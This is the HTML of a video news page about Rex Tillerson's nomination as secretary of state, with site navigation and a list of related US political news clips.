	<li class=""> <a href="/en/news/foreign-policy/" title="Foreign Policy" >Foreign Policy</a> </li>
	<li class=""> <a href="/en/news/justice/" title="Justice" >Justice</a> </li>
	<li class=""> <a href="/en/news/military/" title="Military" >Military</a> </li>
	<li class=""> <a href="/en/news/america-politcs/" title="Politics" >Politics</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/americas/" title="Americas"
							 class="menu-container__item-link">Americas</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/United-States/" title="United States" >United States</a> </li>
	<li class=""> <a href="/en/news/Canada/" title="Canada" >Canada</a> </li>
	<li class=""> <a href="/en/news/America-Politcs/" title="Politics" >Politics</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/entertainment/" title="Entertainment"
							 class="menu-container__item-link">Entertainment</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/media-tv/" title="Media &amp; TV" >Media &amp; TV</a> </li>
	<li class=""> <a href="/en/news/Music/" title="Music" >Music</a> </li>
	<li class=""> <a href="/en/news/Cinema/" title="Cinema" >Cinema</a> </li>
	<li class=""> <a href="/en/news/people/" title="People" >People</a> </li>
	<li class=""> <a href="/en/news/lifestyle/" title="Lifestyle" >Lifestyle</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/business/" title="Business"
							 class="menu-container__item-link">Business</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/business-video/" title="Business Video" >Business Video</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/tech/" title="Tech"
							 class="menu-container__item-link">Tech</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/Web/" title="Web" >Web</a> </li>
	<li class=""> <a href="/en/news/Buzz-du-web/" title="Buzz du web" >Buzz du web</a> </li>
	<li class=""> <a href="/en/news/Smarphones/" title="Mobile" >Mobile</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/sports/" title="Sports"
							 class="menu-container__item-link">Sports</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/A-la-Une/" title="A la Une" >A la Une</a> </li>
	<li class=""> <a href="/en/news/Soccer/" title="Soccer" >Soccer</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/society/" title="Society"
							 class="menu-container__item-link">Society</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/science-environnement/" title="Science &amp; Environnement" >Science &amp;...</a> </li>
	<li class=""> <a href="/en/news/odd-news/" title="Odd News" >Odd News</a> </li>
</ul>
					</li>
				</ul>
			</nav>
		</div>
	</div>
</div>
<nav id="nav-top" class="nav-top">
     <div class="menu-trigger">
          <svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
          </svg>
     </div>
	<div class="menu-trigger hidden" id="button-mobile">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
	</div>
	<div class="nav-top__logo--xs nav-top__logo--lg"> <a title="Home" href="/en/"
			class="site-header__logo"> <img src="/uploads/vidostream-4_1.svg" /> </a> </div>
	<ul class="nav-top__list">
		<li class=""> <a title="Home" href="/en/">Home</a> </li>
				<li class=""> <a href="/en/news/world/" title="World" >World</a>
		</li> 
		<li class=""> <a href="/en/news/united-states/" title="United States" >United States</a>
		</li> 
		<li class=""> <a href="/en/news/americas/" title="Americas" >Americas</a>
		</li> 
		<li class=""> <a href="/en/news/entertainment/" title="Entertainment" >Entertainment</a>
		</li> 
		<li class=""> <a href="/en/news/business/" title="Business" >Business</a>
		</li> 
		<li class=""> <a href="/en/news/tech/" title="Tech" >Tech</a>
		</li> 
		<li class=""> <a href="/en/news/sports/" title="Sports" >Sports</a>
		</li> 
		<li class=""> <a href="/en/news/society/" title="Society" >Society</a>
		</li> 
	</ul>
	<div class="header__right">
				<div class="language-bar-content">
			<ul>
								<li><a href="/fr/" title="">fr</a></li>
								<li class="active"><a href="javascript:void(0);" title="" >en</a></li>
			</ul>
						<div class="users"><a title="Sign In - Register" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_34" data-click="y" data-callback="loginFormLoad"><em class="fa fa-user fa-lg"></em><span class="hidden">Sign In</span></a></div>
		</div>
		<div id="guestBlock_34" class="hidden">
			<div class="log-area" style="margin:-15px"></div>
		</div>
		<div id="tip" data-content="">
			<div class="bg"></div>
		</div>
	</div>
</nav>
<div class="nav-overlay"></div>
       </div>
	</div>
<div class="container container-main-section">
	<div class="row">
		<div class="col-md-24">
		</div>
	</div>
	<div class="row-flex">
		<div class="col" >
			<div id="videoDetail">
<div class="detailContent clearfix">
    <div class="videoTitle" id="videoTitle"><h1>Trump taps ExxonMobil CEO Rex Tillerson as secretary of state PART 2</h1></div>
    <div class="videoplayer" style="padding-bottom:56%">
        <div class="message" id="mesHide"></div>
        <div class="cont"><div id="videoCont"></div></div>
    </div>
    <div class="clearfix"></div>
</div>
<div id="otherClipsAj">
    <div class="videoInfo marginbottom15 clearfix">
        <div class="cont">
            <div class="cont2">
                <div class="fl">
                    <div class="shareFeelings">Please share your emotions</div>
                    <a class="likeButton" href="/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html"><img class="likehit" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Like</span></a>
                    <a class="likeButton" href="/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html"><img class="unlikehit" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Unlike</span></a>
                    <a class="likeButton" href="/en/video-clip/trump-taps-exxonmobil-ceo-rex-tillerson-as-secretary-of-state-part-2.html"><img class="broken" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Broken</span></a>
                </div>
                <div class="fr">
                    <div class="viewcount">
                        Views: <span>1422</span>
                    </div>
                    <div style="float:right;" id="likeDetailWrap">
                        <div class="image image0"><img id="imglike" src="/assets/images/pix.gif" alt="" width="1" /></div>
                        <div class="likeDetail">
                            <div class="likeLeft">Like: <span class="strong" id="ilikehit">0</span><br /><span id="plike"></span></div>
                            <div class="likeRight">Unlike: <span class="strong" id="iunlikehit">0</span><br /><span id="punlike"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="hometext">
                President-elect Donald Trump will nominate Rex Tillerson to be the 69th secretary of state. The ExxonMobil CEO will also serve as a member of the National Security Council.
            </div>
            <div class="bodytext" style="display:none"><span style="font-size:16px;">A statement from Trump’s transition team on Tuesday says Tillerson, 64, is&nbsp;<em>&quot;a forceful and clear-eyed advocate for America’s vital national interests&quot;</em>&nbsp;and will&nbsp;</span><em><span style="font-size:16px;">“help reverse years of misguided foreign policies and actions that have weakened America&#039;s security and standing in the world.”<br  /><br  /><a href="https://www.rt.com/usa/370129-trump-rex-tillerson-secretary-state/" target="_blank">Read More (..)</a></span></em></div>
            <div class="bodybutton"><a href="open" class="bodybutton">Show more content</a></div>
        </div>
    </div>
</div>
</div>
			<div class="videoMain clearfix">
    <a href="#" class="toggleNav" id="toggleVideoNav">Show Topics</a>
    <div class="col1" style="border: 0px solid;">
                        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/?ajax=1">All</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/world/?ajax=1">World</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/viral/?ajax=1">Viral</a>
        <a class="topicList current" href="javascript:void(0);" rel="/en/video-clip/america/?ajax=1">America</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/russia/?ajax=1">Russia</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/sports/?ajax=1">Sports</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/entertainment/?ajax=1">Entertainment</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/featured/?ajax=1">Featured</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/ny-videos/?ajax=1">NY-Videos</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/europe/?ajax=1">Europe</a>
    </div>
    <div class="col2">
        <div id="VideoPageData" class="otherClips marginbottom15 clearfix" style="border: 0px solid;">
                        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/trump-critic-liz-cheney-loses-wyoming-republican-primary.html" title="Trump critic Liz Cheney loses Wyoming Republican primary">
                            <img src="/uploads/video-clip/images/1660760831.jpg" alt="Trump critic Liz Cheney loses Wyoming Republican primary" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/trump-critic-liz-cheney-loses-wyoming-republican-primary.html" title="Trump critic Liz Cheney loses Wyoming Republican primary">Trump critic Liz...</a></div>
                        <div class="viewHits">Views <span>7585</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/us-supreme-court-says-draft-opinion-on-overturning-abortion-rights-is-authentic.html" title="US Supreme Court says draft opinion on overturning abortion rights is authentic">
                            <img src="/uploads/video-clip/images/_124398120_hi075722929.jpg" alt="US Supreme Court says draft opinion on overturning abortion rights is authentic" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/us-supreme-court-says-draft-opinion-on-overturning-abortion-rights-is-authentic.html" title="US Supreme Court says draft opinion on overturning abortion rights is authentic">US Supreme Court...</a></div>
                        <div class="viewHits">Views <span>1611</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/deaths-surge-in-canada-us-due-to-worst-heatwave-on-record.html" title="Deaths surge in Canada, US due to worst heatwave on record">
                            <img src="/uploads/video-clip/images/2021_07/screenshot-2021-07-01-092817.png" alt="Deaths surge in Canada, US due to worst heatwave on record" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/deaths-surge-in-canada-us-due-to-worst-heatwave-on-record.html" title="Deaths surge in Canada, US due to worst heatwave on record">Deaths surge in...</a></div>
                        <div class="viewHits">Views <span>2175</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/christmas-day-explosion-in-nashville-was-intentional-say-police.html" title="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police">
                            <img src="/uploads/video-clip/images/2020_12/_116262064_35c1f445-9ede-4644-94ff-6376ad96a1df.jpg" alt="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/christmas-day-explosion-in-nashville-was-intentional-say-police.html" title="Christmas Day explosion in Nashville was &#039;intentional&#039;, say police">Christmas Day...</a></div>
                        <div class="viewHits">Views <span>2393</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/trump-lawyers-allege-massive-election-fraud-point-to-sworn-statements-efforts-to-threaten-and-silence-them.html" title="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them">
                            <img src="/uploads/video-clip/images/2020_11/untitled_1.png" alt="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/trump-lawyers-allege-massive-election-fraud-point-to-sworn-statements-efforts-to-threaten-and-silence-them.html" title="Trump lawyers allege ‘MASSIVE’ election fraud, point to sworn statements &amp; efforts to threaten and silence them">Trump lawyers allege...</a></div>
                        <div class="viewHits">Views <span>1651</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/a-whole-lot-of-hurt-fauci-angers-trump-white-house-with-dark-covid-outlook.html" title="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook">
                            <img src="/uploads/video-clip/images/2020_11/screen-shot-2020-11-01-at-5.46.25-pm.png" alt="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/a-whole-lot-of-hurt-fauci-angers-trump-white-house-with-dark-covid-outlook.html" title="&#039;A whole lot of hurt&#039;&#x3A; Fauci angers Trump White House with dark Covid outlook">&#039;A whole lot of...</a></div>
                        <div class="viewHits">Views <span>1641</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/senate-confirms-amy-coney-barrett-to-us-supreme-court-in-victory-for-republicans.html" title="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans">
                            <img src="/uploads/video-clip/images/2020_10/screen-shot-2020-10-27-at-6.51.03-am.png" alt="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/senate-confirms-amy-coney-barrett-to-us-supreme-court-in-victory-for-republicans.html" title="Senate confirms Amy Coney Barrett to US Supreme Court in victory for Republicans">Senate confirms Amy...</a></div>
                        <div class="viewHits">Views <span>1392</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/covid-19-diagnosis-throws-trump-s-re-election-campaign-into-disarray.html" title="Covid-19 diagnosis throws Trump’s re-election campaign into disarray">
                            <img src="/uploads/video-clip/images/2020_10/screen-shot-2020-10-02-at-9.24.47-am.png" alt="Covid-19 diagnosis throws Trump’s re-election campaign into disarray" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/covid-19-diagnosis-throws-trump-s-re-election-campaign-into-disarray.html" title="Covid-19 diagnosis throws Trump’s re-election campaign into disarray">Covid-19 diagnosis...</a></div>
                        <div class="viewHits">Views <span>1498</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/amid-insults-the-issues-trump-and-biden-on-covid-19-supreme-court-and-civil-unrest.html" title="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-30-at-11.48.16-am.png" alt="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/amid-insults-the-issues-trump-and-biden-on-covid-19-supreme-court-and-civil-unrest.html" title="Amid insults, the issues&#x3A; Trump and Biden on Covid-19, Supreme Court and civil unrest">Amid insults, the...</a></div>
                        <div class="viewHits">Views <span>1312</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/tax-return-bombshell-puts-trump-on-the-defensive-ahead-of-first-debate.html" title="Tax return bombshell puts Trump on the defensive ahead of first debate">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-29-at-10.55.40-am.png" alt="Tax return bombshell puts Trump on the defensive ahead of first debate" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/tax-return-bombshell-puts-trump-on-the-defensive-ahead-of-first-debate.html" title="Tax return bombshell puts Trump on the defensive ahead of first debate">Tax return bombshell...</a></div>
                        <div class="viewHits">Views <span>1323</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/us-supreme-court-justice-ruth-bader-ginsburg-dies-from-pancreatic-cancer-age-87.html" title="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87">
                            <img src="/uploads/video-clip/images/2020_09/screen-shot-2020-09-19-at-9.51.42-am.png" alt="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/us-supreme-court-justice-ruth-bader-ginsburg-dies-from-pancreatic-cancer-age-87.html" title="US Supreme Court Justice Ruth Bader Ginsburg dies from pancreatic cancer, age 87">US Supreme Court...</a></div>
                        <div class="viewHits">Views <span>1582</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-harris-launch-campaign-with-promise-to-rebuild-broken-america.html" title="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America">
                            <img src="/uploads/video-clip/images/2020_08/screen-shot-2020-08-13-at-9.44.44-am.png" alt="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-harris-launch-campaign-with-promise-to-rebuild-broken-america.html" title="Biden, Harris launch campaign with promise to &#039;rebuild&#039; broken America">Biden, Harris launch...</a></div>
                        <div class="viewHits">Views <span>1566</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/facebook-twitter-remove-trump-posts-over-false-claims-children-are-almost-immune-to-covid.html" title="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid">
                            <img src="/uploads/video-clip/images/2020_08/screen-shot-2020-08-06-at-9.59.32-am.png" alt="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/facebook-twitter-remove-trump-posts-over-false-claims-children-are-almost-immune-to-covid.html" title="Facebook, Twitter remove Trump posts over false claims children are &#039;almost immune&#039; to Covid">Facebook, Twitter...</a></div>
                        <div class="viewHits">Views <span>1411</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/pompeo-calls-on-nations-to-induce-change-on-frankenstein-china.html" title="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China">
                            <img src="/uploads/video-clip/images/2020_07/screen-shot-2020-07-24-at-10.14.16-am.png" alt="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/pompeo-calls-on-nations-to-induce-change-on-frankenstein-china.html" title="Pompeo calls on nations to &#039;induce&#039; change on &#039;Frankenstein&#039; China">Pompeo calls on...</a></div>
                        <div class="viewHits">Views <span>1303</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/rep-john-lewis-a-civil-rights-icon-who-began-pushing-for-racial-justice-in-the-jim-crow-south-has-died.html" title="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died">
                            <img src="/uploads/video-clip/images/2020_07/bc984c012072511254609f0e9a3ee3e6.jpg" alt="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/rep-john-lewis-a-civil-rights-icon-who-began-pushing-for-racial-justice-in-the-jim-crow-south-has-died.html" title="Rep. John Lewis, a civil rights icon who began pushing for racial justice in the Jim Crow south, has died">Rep. John Lewis, a...</a></div>
                        <div class="viewHits">Views <span>1443</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/florida-sets-state-record-for-daily-covid-19-infections.html" title="Florida sets state record for daily Covid-19 infections">
                            <img src="/uploads/video-clip/images/2020_07/screen-shot-2020-07-12-at-9.27.04-pm.png" alt="Florida sets state record for daily Covid-19 infections" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/florida-sets-state-record-for-daily-covid-19-infections.html" title="Florida sets state record for daily Covid-19 infections">Florida sets state...</a></div>
                        <div class="viewHits">Views <span>1344</span></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="clearfix"></div>
        <div class="generate_page">
            <div class="ctn3">
                <ul class="pagination"><li class="disabled"><a href="javascript:void(0)">&laquo;</a></li><li class="active"><a href="javascript:void(0)">1</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D2','VideoPageData')">2</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D3','VideoPageData')">3</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D4','VideoPageData')">4</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D5','VideoPageData')">5</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D6','VideoPageData')">6</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Damerica%26page%3D2','VideoPageData')" title="Next page">&raquo;</a></li></ul>
            </div>
        </div>
        </div>
    </div>
</div>
		<!-- /53608546/test_1 -->
		<div id='div-gpt-ad-1672496957314-0' class="mobile__ads" style='min-width: 750px; min-height: 300px;'>
		</div>
		</div>
		<div class="col-auto hidden-sm-down">
			<aside class="sidebar block-right" style="">
				<div class="sidebar__sticky">
					<div class="panel panel-primary">
	<!--div class="panel-heading style="display:none;"
		Top videos
	/div-->
	<div class="panel-body">
		<div class="video-clip-block">
    <a href="/en/video-clip/football-super-league-plan-in-tatters-as-more-clubs-pull-out-following-backlash.html" title="Football Super League plan in tatters as more clubs pull out following backlash">
        <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-21-103257.png" alt="Football Super League plan in tatters as more clubs pull out following backlash" width="100"/>
    </a>
    <p><a href="/en/video-clip/football-super-league-plan-in-tatters-as-more-clubs-pull-out-following-backlash.html" title="Football Super League plan in tatters as more clubs pull out following backlash">Football Super League plan in tatters as more clubs pull out following backlash</a></p>
    Viewed: <strong>8883</strong><br />
    21/04/2021
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/putin-warns-of-quick-and-tough-response-to-any-provocation-by-the-west.html" title="Putin warns of &#039;quick and tough&#039; response to any provocation by the West">
        <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-22-092557.png" alt="Putin warns of &#039;quick and tough&#039; response to any provocation by the West" width="100"/>
    </a>
    <p><a href="/en/video-clip/putin-warns-of-quick-and-tough-response-to-any-provocation-by-the-west.html" title="Putin warns of &#039;quick and tough&#039; response to any provocation by the West">Putin warns of &#039;quick and tough&#039; response to any provocation by the West</a></p>
    Viewed: <strong>8598</strong><br />
    22/04/2021
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/how-elizabeth-holmes-rhetoric-changed-over-time-video.html" title="How Elizabeth Holmes&#039; rhetoric changed over time – video">
        <img src="/uploads/video-clip/images/3500.jpg" alt="How Elizabeth Holmes&#039; rhetoric changed over time – video" width="100"/>
    </a>
    <p><a href="/en/video-clip/how-elizabeth-holmes-rhetoric-changed-over-time-video.html" title="How Elizabeth Holmes&#039; rhetoric changed over time – video">How Elizabeth Holmes&#039; rhetoric changed over time – video</a></p>
    Viewed: <strong>9296</strong><br />
    28/01/2022
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/biden-agrees-in-principle-to-ukraine-summit-with-putin-brokered-by-macron.html" title="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron">
        <img src="/uploads/video-clip/images/6212ebf6203027573c0a8d42.jpg" alt="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron" width="100"/>
    </a>
    <p><a href="/en/video-clip/biden-agrees-in-principle-to-ukraine-summit-with-putin-brokered-by-macron.html" title="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron">Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron</a></p>
    Viewed: <strong>7395</strong><br />
    20/02/2022
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/twitter-vows-court-battle-after-elon-musk-pulls-out-of-44-billion-buyout-deal.html" title="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal">
        <img src="/uploads/video-clip/images/screen-shot-2022-07-09-at-2.04.12-am.png" alt="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal" width="100"/>
    </a>
    <p><a href="/en/video-clip/twitter-vows-court-battle-after-elon-musk-pulls-out-of-44-billion-buyout-deal.html" title="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal">Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal</a></p>
    Viewed: <strong>8109</strong><br />
    09/07/2022
    <div class="clear"></div>
</div>
	</div>
</div>

				</div>
			</aside>
		</div>
	</div>
	<div class="row">
		<div class="col-md-24">
		</div>
